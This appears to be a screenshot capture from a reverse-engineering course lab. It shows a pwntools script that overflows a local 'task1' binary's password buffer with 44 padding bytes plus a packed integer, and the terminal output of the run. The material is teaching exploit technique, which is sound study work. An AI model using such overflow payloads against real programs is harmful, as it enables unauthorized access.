 C test_read_string_whitespace.c password.txt template.py overflow12345.py
05-lab-files > task1 > other > overflow12345.py > ...
1 import pwn
2 import sys
3
4
5 io = pwn.process("./task1")
6
7 io.recvuntil(bytes('Enter password:', 'utf-8'))
8
9 junk = bytes('a' * 44, 'utf-8')
10 input = junk + pwn.p32(12345)
11 io.sendline(input)
12
13 io.interactive()
14
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Code - other
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task1/other$
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task1/other$ python -u "/home/test/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04
.07 - lab6/workspace/05-lab-files/task1/other/overflow12345.py"
[+] Starting local process './task1': pid 6089
[*] Switching to interactive mode
[*] Process './task1' stopped with exit code 1 (pid 6089)
The correct password has length 12345
Unauthorized!
[*] Got EOF while reading in interactive
$